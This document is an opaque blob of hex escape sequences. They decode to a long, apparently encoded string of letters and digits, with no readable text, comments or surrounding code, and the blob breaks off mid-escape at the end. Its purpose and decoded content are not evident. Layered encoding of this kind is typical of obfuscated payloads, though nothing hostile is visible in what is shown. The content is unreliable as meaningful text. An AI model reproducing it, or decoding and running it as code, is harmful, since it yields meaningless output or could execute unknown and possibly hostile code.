\x42\x4b\x4c\x4e\x71\x75\x6d\x57\x71\x76\x62\x76\x72\x75\x6a\x4b\x71\x30\x4c\x69\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x6a\x74\x4c\x66\x72\x41\x64\x62\x6a\x71\x77\x72\x63\x71\x76\x48\x6b\x71\x4b\x66\x55\x75\x4b\x6a\x56\x72\x67\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x4e\x7a\x65\x6a\x68\x73\x66\x50\x35\x73\x75\x66\x62\x44\x65\x66\x64\x45\x65\x6a\x62\x77\x66\x66\x50\x72\x65\x76\x66\x71\x32\x72\x66\x72\x32\x44\x70\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x6a\x66\x72\x75\x6a\x4a\x41\x30\x76\x64\x7a\x65\x76\x68\x7a\x30\x39\x68\x42\x32\x39\x62\x7a\x30\x66\x50\x71\x4b\x76\x66\x77\x77\x72\x64\x71\x75\x54\x72\x75\x77\x47\x59\x79\x32\x4c\x62\x72\x66\x66\x72\x72\x4e\x4c\x72\x75\x75\x4f\x57\x75\x77\x66\x62\x6e\x67\x66\x50\x7a\x30\x6e\x62\x71\x30\x4c\x65\x75\x76\x6a\x63\x6d\x65\x4c\x62\x42\x65\x6a\x66\x73\x66\x50\x35\x73\x75\x66\x62\x44\x65\x66\x65\x71\x4b\x6a\x62\x77\x66\x66\x50\x71\x5a\x62\x66\x71\x4d\x6e\x52\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x63\x41\x30\x76\x63\x79\x32\x54\x66\x71\x32\x72\x66\x72\x32\x44\x70\x72\x32\x39\x56\x71\x77\x44\x62\x41\x75\x6a\x52\x72\x75\x4c\x4b\x71\x30\x66\x64\x75\x76\x6a\x4f\x6d\x4d\x6e\x55\x74\x4e\x50\x4a\x6d\x30\x35\x36\x79\x5a\x6e\x6e\x41\x65\x76\x64\x71\x75\x6a\x6a\x71\x77\x48\x63\x72\x30\x48\x72\x7a\x30\x71\x57\x72\x75\x4c\x4b\x42\x4b\x4c\x4e\x71\x4c\x76\x66\x75\x77\x72\x64\x71\x75\x39\x72\x75\x4b\x69\x59\x79\x32\x4c\x62\x73\x66\x66\x72\x41\x64\x62\x6a\x71\x74\x66\x63\x72\x30\x48\x41\x45\x75\x4c\x62\x45\x65\x6a\x62\x77\x65\x50\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x57\x71\x4b\x44\x69\x75\x77\x44\x63\x72\x75\x76\x6a\x7a\x67\x35\x6a\x7a\x30\x6e\x76\x72\x76\x66\x4b\x71\x30\x66\x65\x75\x76\x6a\x63\x6d\x4d\x6e\x50\x71\x75\x58\x72\x75\x75\x4f\x57\x75\x77\x66\x62\x6e\x67\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x64\x75\x76\x66\x4f\x6d\x65\x4c\x62\x77\x4b\x6a\x68\x73\x66\x50\x35\x79\x5a\x6e\x6f\x45\x4d\x6d\x5a\x74\x4e\x50\x4a\x45\x4c\x4c\x64\x73\x30\x6e\x62\x71\x4b\x4c\x63\x71\x74\x6a\x62\x41\x78\x44\x4e\x71\x75\x6d\x57\x71\x75\x6e\x76\x72\x75\x6a\x4b\x71\x30\x4c\x68\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x66\x71\x30\x4c\x62\x71\x78\x72\x62\x71\x4e\x62\x63\x71\x76\x48\x72\x41\x75\x65\x57\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x48\x64\x75\x30\x66\x62\x74\x66\x66\x62\x43\x4c\x66\x72\x72\x4a\x62\x6a\x7a\x31\x6a\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x76\x66\x56\x7a\x30\x66\x64\x6d\x65\x66\x6b\x6d\x65\x76\x63\x7a\x65\x6e\x6a\x73\x76\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x73\x76\x62\x72\x75\x4d\x47\x57\x73\x75\x66\x4f\x71\x4b\x66\x79\x73\x4b\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x7a\x32\x48\x63\x71\x30\x48\x41\x45\x75\x4c\x62\x71\x78\x72\x62\x71\x4c\x50\x63\x71\x76\x48\x72\x41\x75\x6a\x76\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x4c\x65\x41\x30\x76\x72\x7a\x65\x6e\x62\x72\x4c\x66\x72\x72\x4e\x4c\x72\x75\x75\x4f\x57\x75\x77\x66\x62\x6e\x67\x66\x50\x7a\x30\x6e\x62\x71\x30\x4c\x67\x75\x76\x6a\x63\x6d\x4d\x6e\x50\x71\x75\x66\x6d\x75\x75\x66\x67\x75\x76\x66\x67\x6d\x65\x4c\x4e\x7a\x65\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x7a\x5a\x66\x63\x71\x30\x48\x72\x7a\x30\x69\x57\x72\x75\x6a\x4a\x41\x30\x76\x64\x7a\x65\x76\x68\x7a\x30\x39\x68\x42\x32\x39\x62\x7a\x30\x66\x50\x71\x4a\x62\x66\x77\x77\x72\x55\x73\x77\x44\x62\x71\x5a\x62\x62\x74\x4b\x76\x66\x71\x4d\x72\x64\x73\x75\x31\x72\x75\x75\x4f\x57\x75\x77\x66\x62\x6e\x67\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x66\x75\x76\x66\x67\x45\x76\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x73\x75\x76\x72\x75\x4d\x47\x57\x73\x75\x66\x57\x71\x4b\x6e\x69\x77\x4e\x4c\x6a\x71\x75\x35\x63\x71\x76\x48\x6b\x71\x4b\x66\x55\x75\x4b\x6a\x56\x72\x67\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x4e\x74\x4b\x6a\x66\x73\x66\x66\x4e\x71\x31\x76\x66\x75\x77\x72\x55\x73\x77\x44\x62\x71\x5a\x62\x62\x74\x30\x76\x66\x71\x4d\x72\x64\x73\x75\x58\x72\x75\x75\x7a\x35\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x72\x31\x66\x72\x72\x4e\x4c\x72\x75\x75\x4f\x57\x75\x77\x66\x62\x6e\x67\x66\x50\x7a\x30\x6e\x62\x71\x30\x4c\x68\x75\x76\x66\x4f\x6d\x65\x4c\x62\x73\x4b\x6a\x68\x73\x66\x50\x35\x79\x5a\x6e\x6f\x45\x4d\x6d\x5a\x74\x4e\x50\x4a\x45\x75\x76\x72\x73\x75\x66\x66\x7a\x30\x6e\x66\x72\x76\x4c\x4b\x71\x30\x66\x71\x75\x76\x66\x4f\x6d\x4d\x6e\x50\x71\x75\x7a\x72\x75\x4b\x69\x57\x73\x75\x65\x31\x71\x4b\x76\x69\x77\x4e\x4c\x6a\x71\x77\x72\x63\x71\x30\x48\x72\x7a\x30\x72\x76\x72\x76\x4c\x4b\x42\x4b\x4c\x4e\x72\x65\x76\x66\x71\x4d\x6e\x52\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x64\x41\x30\x76\x7a\x7a\x65\x6e\x62\x72\x76\x66\x72\x41\x64\x6a\x4a\x41\x75\x66\x6b\x75\x76\x6a\x63\x6d\x65\x4c\x62\x74\x4b\x6a\x66\x73\x66\x50\x35\x73\x75\x66\x30\x71\x4b\x66\x55\x75\x4b\x6a\x56\x72\x67\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x73\x4b\x6a\x64\x73\x66\x66\x4e\x71\x4d\x54\x66\x77\x77\x72\x55\x73\x4e\x50\x4a\x6d\x30\x35\x36\x79\x5a\x6e\x6f\x45\x4b\x35\x4e\x73\x78\x44\x6a\x71\x75\x76\x4e\x72\x75\x72\x7a\x71\x30\x35\x64\x71\x75\x66\x6d\x75\x75\x66\x73\x75\x76\x66\x67\x6d\x65\x4c\x4e\x74\x4b\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x75\x75\x4c\x4e\x71\x75\x6d\x57\x71\x75\x4c\x52\x72\x75\x6a\x4b\x71\x30\x4c\x66\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x66\x73\x4b\x4c\x62\x71\x78\x72\x62\x72\x65\x35\x63\x71\x76\x48\x72\x41\x75\x6d\x57\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x48\x64\x41\x75\x66\x62\x74\x66\x66\x62\x7a\x76\x66\x72\x72\x4a\x62\x6a\x7a\x33\x48\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x76\x66\x7a\x7a\x30\x6a\x52\x72\x76\x66\x4b\x71\x30\x66\x6e\x75\x76\x66\x67\x45\x76\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x73\x75\x31\x72\x75\x4b\x69\x59\x79\x32\x4c\x62\x71\x75\x58\x72\x71\x75\x35\x72\x75\x75\x79\x57\x73\x77\x44\x77\x71\x4b\x66\x55\x75\x4b\x6a\x56\x72\x67\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x4e\x6e\x75\x6a\x64\x73\x66\x66\x4e\x71\x4c\x76\x66\x71\x4d\x6e\x52\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x4c\x63\x76\x75\x76\x7a\x7a\x67\x35\x6a\x7a\x30\x66\x64\x6d\x65\x66\x71\x72\x75\x76\x63\x7a\x65\x6e\x6a\x74\x4c\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x58\x72\x75\x75\x7a\x35\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x6a\x74\x66\x66\x73\x41\x64\x62\x6a\x71\x78\x62\x63\x71\x30\x48\x41\x45\x75\x4c\x62\x75\x4b\x6a\x62\x77\x65\x50\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x77\x44\x73\x71\x4b\x76\x69\x75\x77\x44\x64\x76\x75\x76\x72\x7a\x67\x35\x6a\x7a\x30\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x63\x7a\x65\x6e\x6a\x73\x66\x66\x72\x72\x4e\x4c\x72\x75\x75\x4f\x57\x75\x77\x66\x62\x6e\x67\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x65\x75\x76\x66\x67\x45\x76\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x73\x75\x72\x72\x75\x77\x47\x57\x73\x75\x66\x6b\x71\x4b\x44\x69\x77\x4e\x4c\x4a\x6d\x30\x35\x36\x79\x5a\x6e\x6f\x45\x4b\x4c\x62\x71\x78\x72\x62\x71\x5a\x4c\x63\x71\x76\x48\x72\x41\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x4c\x64\x72\x75\x76\x7a\x7a\x65\x6e\x62\x71\x76\x66\x72\x72\x4e\x4c\x72\x75\x75\x4f\x57\x75\x77\x66\x62\x6e\x67\x66\x50\x7a\x30\x6e\x62\x71\x30\x4c\x62\x75\x76\x66\x4f\x6d\x4d\x6e\x55\x74\x77\x48\x65\x45\x75\x66\x63\x73\x75\x66\x63\x71\x4b\x44\x69\x75\x77\x44\x64\x72\x75\x76\x6a\x7a\x67\x35\x6a\x7a\x30\x72\x66\x72\x76\x66\x4b\x71\x30\x66\x68\x75\x76\x6a\x63\x6d\x4d\x6e\x50\x71\x75\x7a\x72\x75\x77\x47\x57\x73\x75\x65\x31\x71\x4b\x44\x69\x77\x4e\x4c\x6a\x71\x74\x66\x63\x71\x76\x48\x6b\x71\x4b\x66\x55\x75\x4b\x6a\x56\x72\x67\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x43\x65\x6a\x68\x73\x66\x66\x4e\x71\x5a\x62\x66\x73\x77\x72\x55\x73\x77\x44\x64\x76\x75\x76\x72\x7a\x65\x6e\x62\x72\x76\x66\x73\x71\x4a\x6a\x4a\x41\x75\x66\x69\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x71\x31\x66\x72\x41\x64\x62\x6a\x71\x75\x35\x63\x72\x30\x48\x41\x45\x77\x6d\x5a\x74\x4e\x50\x4a\x6d\x30\x35\x36\x79\x33\x50\x7a\x71\x30\x39\x64\x71\x75\x6a\x6a\x71\x74\x47\x59\x71\x77\x50\x33\x74\x66\x72\x4e\x72\x75\x6e\x4d\x45\x75\x66\x62\x73\x78\x44\x72\x42\x30\x66\x4e\x71\x77\x4c\x62\x42\x77\x39\x50\x71\x76\x6e\x62\x71\x31\x6e\x64\x71\x75\x66\x72\x75\x75\x6a\x6c\x79\x31\x6e\x62\x71\x4c\x66\x72\x71\x4b\x4c\x4a\x7a\x31\x6a\x62\x73\x75\x66\x66\x75\x75\x66\x4f\x43\x65\x6a\x65\x71\x4b\x66\x62\x75\x76\x47\x34\x75\x65\x6e\x35\x71\x75\x6a\x66\x71\x77\x72\x6c\x71\x4b\x76\x62\x7a\x30\x66\x73\x71\x75\x7a\x73\x75\x76\x6a\x62\x75\x76\x66\x33\x75\x75\x66\x66\x72\x49\x39\x65\x44\x33\x6e\x6d\x73\x78\x44\x72\x7a\x30\x66\x75\x77\x75\x6e\x62\x71\x30\x66\x64\x71\x59\x39\x52\x71\x4b\x66\x72\x73\x49\x39\x72\x79\x30\x66\x62\x73\x75\x66\x62\x42\x30\x66\x51\x41\x65\x6a\x62\x6d\x31\x76\x50\x71\x74\x6a\x5a\x41\x65\x6a\x64\x71\x75\x72\x63\x72\x75\x66\x4e\x71\x77\x54\x6a\x72\x67\x4c\x66\x73\x73\x39\x4e\x45\x75\x66\x66\x43\x4c\x7a\x56\x72\x76\x66\x64\x71\x75\x72\x6a\x71\x75\x6a\x63\x75\x75\x44\x30\x43\x75\x4c\x62\x72\x77\x44\x63\x71\x4b\x66\x72\x72\x32\x4c\x62\x71\x75\x4c\x62\x71\x77\x39\x62\x41\x4b\x6a\x63\x7a\x30\x66\x73\x43\x75\x4c\x4e\x74\x74\x6a\x62\x41\x4b\x66\x4e\x71\x74\x62\x76\x72\x76\x66\x64\x71\x75\x66\x6a\x71\x75\x66\x56\x71\x77\x50\x73\x71\x4b\x66\x78\x42\x5a\x6a\x62\x41\x4c\x66\x6d\x73\x75\x66\x62\x7a\x30\x66\x66\x72\x4b\x66\x48\x45\x65\x66\x59\x73\x75\x66\x66\x7a\x30\x6a\x68\x42\x32\x48\x62\x76\x75\x76\x62\x73\x76\x66\x6e\x7a\x30\x66\x50\x71\x75\x76\x72\x75\x75\x34\x57\x43\x4b\x47\x57\x41\x65\x66\x4e\x43\x30\x7a\x72\x75\x75\x66\x4f\x71\x78\x44\x5a\x7a\x30\x66\x52\x74\x63\x39\x62\x6d\x76\x4c\x66\x75\x75\x66\x6f\x71\x75\x4c\x62\x71\x77\x44\x62\x71\x32\x44\x64\x74\x75\x76\x68\x71\x75\x6a\x68\x42\x32\x4c\x63\x72\x66\x4c\x64\x74\x75\x6e\x62\x72\x76\x6a\x72\x75\x4b\x66\x6a\x71\x75\x66\x4e\x71\x75\x6e\x4e\x71\x30\x35\x66\x72\x75\x6a\x48\x41\x4c\x4c\x64\x74\x4b\x66\x5a\x7a\x30\x66\x64\x71\x75\x6a\x66\x71\x33\x6e\x4e\x71\x76\x76\x67\x71\x77\x66\x35\x72\x75\x6a\x6a\x71\x75\x50\x64\x7a\x30\x48\x34\x6f\x65\x4c\x4e\x73\x4b\x6d\x56\x44\x30\x35\x78\x72\x66\x66\x62\x74\x65\x6e\x35\x71\x75\x6e\x72\x7a\x30\x6a\x73\x71\x4b\x76\x62\x7a\x30\x66\x66\x72\x75\x66\x6f\x7a\x30\x4b\x30\x72\x68\x44\x5a\x7a\x30\x66\x35\x71\x75\x66\x72\x76\x75\x6a\x59\x79\x77\x4c\x62\x71\x4b\x4c\x62\x73\x4b\x6e\x62\x6e\x67\x4c\x55\x72\x75\x6a\x62\x79\x75\x4c\x62\x71\x77\x44\x62\x43\x77\x6e\x4e\x71\x74\x62\x66\x72\x67\x72\x68\x42\x5a\x6a\x62\x41\x4d\x44\x6d\x7a\x33\x44\x66\x71\x30\x66\x55\x6f\x65\x6a\x4d\x41\x75\x66\x62\x43\x68\x4c\x66\x71\x30\x4c\x62\x71\x4b\x6d\x56\x6c\x59\x38\x56\x6c\x33\x43\x35\x76\x30\x6a\x66\x71\x75\x72\x72\x71\x30\x66\x63\x75\x76\x47\x35\x43\x75\x4c\x4e\x72\x77\x44\x62\x71\x30\x66\x62\x75\x77\x44\x58\x71\x75\x4c\x4e\x75\x4b\x6e\x4b\x42\x4a\x75\x34\x43\x64\x62\x69\x6c\x30\x66\x79\x72\x4b\x6a\x6e\x73\x65\x4b\x32\x71\x75\x66\x62\x7a\x30\x66\x66\x74\x63\x38\x56\x6c\x59\x38\x56\x42\x4e\x44\x67\x76\x30\x6a\x66\x71\x77\x44\x63\x71\x30\x76\x62\x72\x65\x66\x66\x74\x65\x6e\x35\x71\x75\x76\x57\x45\x75\x76\x64\x71\x33\x4c\x62\x71\x30\x6a\x66\x71\x75\x72\x72\x71\x30\x66\x63\x75\x76\x47\x35\x43\x75\x4c\x4e\x72\x77\x44\x62\x41\x75\x66\x64\x75\x76\x66\x57\x44\x75\x4c\x4e\x74\x4b\x6a\x4b\x42\x78\x48\x58\x75\x76\x72\x63\x45\x75\x39\x4e\x71\x75\x66\x6a\x71\x75\x50\x63\x71\x32\x53\x34\x72\x76\x66\x64\x71\x75\x72\x6a\x75\x75\x4c\x6e\x71\x76\x66\x5a\x74\x65\x6e\x35\x71\x75\x6a\x64\x44\x31\x4c\x62\x75\x76\x66\x66\x75\x75\x66\x72\x44\x78\x62\x62\x75\x75\x76\x64\x7a\x4e\x4c\x62\x71\x4c\x66\x4d\x6f\x65\x48\x74\x7a\x31\x6a\x62\x73\x75\x66\x63\x72\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x6e\x65\x47\x52\x41\x75\x4c\x4e\x71\x4b\x76\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x74\x72\x69\x6b\x32\x4c\x6a\x71\x75\x66\x4e\x71\x76\x76\x69\x6b\x30\x71\x57\x42\x32\x4c\x62\x41\x68\x6e\x4f\x71\x75\x6e\x62\x71\x4c\x66\x7a\x73\x4e\x44\x48\x41\x75\x4c\x65\x75\x77\x79\x34\x73\x65\x4c\x62\x74\x4b\x69\x56\x44\x32\x72\x6a\x72\x33\x4c\x62\x71\x4c\x66\x7a\x72\x4a\x72\x48\x41\x75\x66\x64\x72\x33\x4c\x66\x71\x4b\x6a\x74\x71\x75\x6a\x72\x77\x75\x4f\x30\x75\x30\x66\x73\x71\x75\x4c\x62\x71\x4b\x76\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x76\x62\x71\x32\x4c\x6a\x7a\x30\x6a\x66\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x66\x71\x75\x6e\x50\x73\x75\x66\x62\x7a\x30\x66\x76\x72\x30\x76\x4a\x72\x77\x44\x50\x71\x77\x48\x5a\x41\x65\x66\x64\x71\x75\x6a\x72\x7a\x4e\x44\x71\x79\x77\x4c\x6a\x72\x66\x66\x7a\x73\x4a\x72\x6a\x71\x75\x35\x63\x7a\x32\x35\x4f\x73\x30\x44\x35\x71\x75\x6a\x72\x7a\x4a\x72\x69\x79\x77\x4c\x62\x71\x30\x44\x35\x72\x75\x6a\x64\x44\x33\x6e\x4e\x71\x75\x6e\x62\x71\x4c\x66\x4d\x6f\x65\x48\x48\x43\x74\x66\x64\x74\x4b\x4c\x48\x6c\x32\x39\x4e\x44\x77\x44\x63\x7a\x30\x76\x69\x7a\x4e\x4c\x6e\x73\x65\x4c\x72\x74\x77\x50\x63\x6d\x65\x44\x72\x71\x76\x44\x56\x41\x30\x6a\x35\x71\x75\x72\x72\x7a\x77\x7a\x6e\x43\x64\x4c\x62\x72\x30\x35\x4e\x73\x75\x66\x6a\x71\x75\x35\x63\x41\x67\x71\x59\x7a\x74\x69\x5a\x43\x5a\x6a\x62\x7a\x31\x66\x4e\x71\x74\x62\x69\x45\x74\x76\x59\x44\x4d\x50\x62\x45\x4c\x4c\x64\x71\x30\x6e\x62\x72\x66\x66\x49\x43\x4e\x66\x32\x6e\x4e\x61\x32\x74\x4d\x44\x6a\x74\x75\x4c\x62\x74\x4b\x69\x56\x6e\x4c\x6d\x31\x41\x75\x66\x76\x6d\x4b\x66\x4f\x71\x77\x44\x62\x6d\x65\x44\x6e\x6d\x66\x50\x79\x77\x77\x76\x75\x77\x75\x6e\x67\x71\x30\x66\x65\x75\x77\x66\x31\x45\x4d\x4f\x56\x44\x30\x6a\x6f\x7a\x30\x4c\x7a\x73\x75\x66\x6f\x71\x4d\x31\x41\x43\x75\x71\x5a\x44\x31\x75\x59\x71\x77\x48\x33\x7a\x30\x65\x57\x73\x75\x66\x6f\x44\x30\x4c\x4e\x73\x75\x66\x6f\x71\x30\x66\x65\x79\x30\x6e\x6c\x71\x30\x66\x65\x75\x77\x44\x62\x6d\x30\x66\x51\x71\x77\x44\x62\x6d\x65\x4c\x62\x74\x4e\x44\x6a\x6e\x65\x4c\x62\x74\x77\x44\x62\x71\x30\x66\x63\x75\x77\x44\x70\x72\x30\x76\x63\x76\x77\x44\x62\x6d\x65\x44\x6b\x71\x76\x44\x56\x41\x75\x6e\x66\x72\x30\x6a\x4d\x45\x4d\x39\x62\x71\x75\x6e\x62\x72\x66\x66\x7a\x7a\x30\x6a\x48\x41\x75\x4c\x6b\x75\x76\x66\x66\x6e\x4b\x66\x62\x71\x77\x44\x62\x6d\x65\x44\x62\x71\x76\x44\x56\x41\x75\x6a\x64\x71\x75\x72\x6c\x71\x75\x4b\x57\x73\x75\x66\x6e\x42\x30\x66\x51\x71\x77\x4c\x62\x71\x30\x66\x65\x73\x30\x66\x6a\x6e\x65\x4c\x4e\x76\x4e\x66\x6a\x7a\x31\x4c\x4e\x71\x4c\x76\x53\x43\x75\x4c\x4e\x7a\x65\x6a\x68\x73\x66\x4b\x32\x71\x75\x66\x62\x7a\x30\x6a\x64\x71\x75\x48\x72\x75\x4b\x69\x59\x74\x32\x44\x62\x71\x4b\x4c\x62\x75\x77\x44\x63\x6d\x65\x76\x6a\x7a\x67\x50\x56\x71\x75\x66\x50\x71\x75\x76\x6a\x71\x77\x6d\x32\x71\x75\x66\x6e\x7a\x30\x6a\x64\x71\x75\x44\x72\x75\x4d\x47\x59\x74\x32\x44\x62\x72\x75\x4c\x62\x75\x77\x44\x63\x41\x30\x76\x72\x7a\x67\x50\x56\x71\x75\x6a\x74\x71\x75\x76\x6a\x71\x76\x50\x63\x71\x30\x48\x7a\x6e\x4b\x66\x62\x77\x77\x44\x63\x71\x30\x66\x68\x74\x32\x44\x62\x73\x65\x4c\x62\x76\x4b\x6a\x31\x71\x75\x35\x68\x71\x4b\x76\x62\x7a\x30\x66\x35\x71\x75\x66\x72\x77\x67\x48\x58\x74\x4d\x44\x6a\x44\x30\x4c\x62\x74\x77\x44\x64\x72\x75\x4c\x6a\x72\x75\x6a\x76\x7a\x30\x66\x35\x7a\x30\x6e\x6e\x71\x30\x76\x62\x71\x4c\x6e\x62\x72\x4c\x66\x49\x7a\x30\x72\x74\x71\x76\x6a\x62\x73\x75\x66\x77\x72\x4b\x6a\x66\x71\x77\x44\x62\x6d\x65\x76\x63\x74\x4d\x44\x6a\x6f\x65\x6e\x35\x71\x75\x72\x6a\x71\x76\x50\x63\x45\x75\x48\x34\x43\x75\x35\x4e\x73\x78\x44\x6a\x71\x75\x35\x63\x44\x30\x31\x33\x71\x76\x66\x49\x7a\x30\x72\x6a\x71\x76\x7a\x59\x43\x4b\x6a\x62\x76\x4b\x6a\x74\x71\x75\x72\x6a\x71\x76\x50\x63\x7a\x30\x48\x34\x43\x75\x35\x4e\x73\x78\x44\x6a\x71\x75\x35\x63\x44\x30\x31\x33\x71\x76\x66\x7a\x71\x75\x76\x6a\x71\x76\x7a\x59\x43\x4b\x6a\x62\x76\x4b\x4c\x62\x74\x77\x44\x62\x45\x77\x44\x64\x74\x75\x76\x69\x73\x77\x7a\x68\x42\x5a\x6a\x62\x41\x4b\x66\x4e\x71\x74\x62\x69\x71\x4e\x50\x62\x71\x4b\x6e\x31\x71\x75\x31\x72\x72\x4c\x6e\x62\x72\x66\x66\x72\x72\x74\x6a\x62\x41\x4e\x44\x6d\x73\x75\x66\x6e\x7a\x30\x6e\x76\x73\x75\x4c\x66\x71\x4c\x76\x4e\x71\x78\x4c\x62\x72\x65\x54\x62\x73\x78\x44\x72\x77\x67\x48\x58\x73\x77\x44\x62\x6d\x4b\x66\x51\x71\x75\x58\x6a\x71\x75\x31\x4e\x71\x75\x76\x67\x71\x77\x66\x51\x77\x75\x6e\x6e\x71\x30\x66\x65\x73\x75\x66\x73\x71\x33\x44\x62\x71\x76\x66\x67\x75\x30\x66\x64\x73\x75\x66\x6e\x42\x30\x66\x4e\x71\x77\x4c\x62\x72\x75\x76\x7a\x7a\x67\x50\x56\x71\x75\x66\x64\x71\x75\x6e\x6a\x71\x75\x6a\x63\x72\x75\x48\x7a\x6e\x4b\x66\x62\x72\x77\x44\x62\x41\x75\x66\x62\x75\x76\x66\x4f\x6d\x4b\x39\x4e\x71\x75\x6e\x6a\x71\x75\x4c\x4e\x71\x75\x72\x56\x71\x75\x66\x35\x71\x75\x6e\x6a\x71\x75\x31\x56\x71\x77\x44\x72\x41\x75\x66\x66\x72\x76\x4c\x4b\x41\x4d\x39\x62\x71\x4b\x6e\x62\x71\x30\x4c\x62\x71\x4b\x6a\x66\x73\x66\x4b\x32\x71\x75\x66\x76\x7a\x30\x66\x50\x71\x75\x66\x72\x75\x77\x47\x59\x74\x32\x44\x62\x72\x30\x4c\x62\x73\x77\x44\x62\x72\x67\x39\x62\x71\x4e\x4c\x62\x71\x30\x4c\x62\x74\x77\x39\x62\x7a\x32\x44\x50\x71\x75\x76\x66\x77\x77\x72\x51\x42\x30\x66\x64\x71\x30\x66\x64\x73\x75\x66\x63\x71\x4b\x76\x69\x77\x74\x7a\x62\x71\x77\x54\x4e\x71\x77\x4c\x62\x71\x76\x66\x72\x41\x64\x6a\x70\x7a\x30\x66\x6c\x73\x75\x66\x6a\x7a\x30\x66\x65\x42\x30\x66\x64\x45\x75\x66\x64\x73\x75\x66\x6e\x42\x30\x66\x4e\x44\x32\x4c\x62\x72\x75\x76\x7a\x7a\x67\x50\x56\x71\x75\x72\x64\x71\x75\x6e\x6a\x71\x75\x6a\x63\x72\x75\x48\x7a\x6e\x4b\x66\x62\x6d\x67\x44\x62\x41\x75\x66\x62\x75\x76\x66\x4f\x6d\x4b\x39\x4e\x71\x75\x39\x6a\x71\x75\x4c\x4e\x71\x75\x72\x56\x71\x75\x72\x35\x71\x75\x6e\x6a\x71\x75\x31\x56\x71\x77\x48\x62\x41\x75\x66\x66\x72\x76\x4c\x4b\x41\x4d\x39\x62\x72\x75\x6e\x62\x71\x30\x4c\x62\x71\x4b\x6a\x66\x73\x66\x4b\x32\x71\x75\x6a\x66\x7a\x30\x66\x50\x71\x75\x66\x72\x75\x77\x47\x59\x74\x32\x44\x62\x75\x30\x4c\x62\x73\x77\x44\x62\x72\x67\x39\x62\x72\x78\x4c\x62\x71\x30\x4c\x62\x74\x77\x39\x62\x41\x66\x66\x50\x71\x75\x76\x66\x77\x77\x72\x51\x42\x30\x66\x67\x71\x30\x66\x64\x73\x75\x66\x63\x71\x4b\x76\x69\x77\x74\x7a\x62\x71\x4c\x76\x4e\x71\x77\x4c\x62\x71\x76\x66\x72\x41\x64\x6a\x70\x7a\x30\x66\x78\x73\x75\x66\x6a\x7a\x30\x66\x65\x42\x30\x66\x67\x45\x75\x66\x64\x73\x75\x66\x6e\x42\x30\x66\x4f\x7a\x32\x4c\x62\x72\x75\x76\x7a\x7a\x67\x50\x56\x71\x75\x44\x64\x71\x75\x6e\x6a\x71\x75\x6a\x63\x72\x75\x48\x7a\x6e\x4b\x66\x63\x41\x32\x44\x62\x41\x75\x66\x62\x75\x76\x66\x4f\x6d\x4b\x39\x4e\x71\x77\x66\x6a\x71\x75\x4c\x4e\x71\x75\x72\x56\x71\x75\x44\x35\x71\x75\x6e\x6a\x71\x75\x31\x56\x71\x77\x48\x33\x41\x75\x66\x66\x72\x76\x4c\x4b\x41\x4d\x39\x62\x73\x65\x6e\x62\x71\x30\x4c\x62\x71\x4b\x6a\x66\x73\x66\x4b\x32\x71\x75\x69\x57\x7a\x30\x66\x50\x71\x75\x66\x72\x75\x77\x47\x59\x74\x32\x44\x62\x7a\x7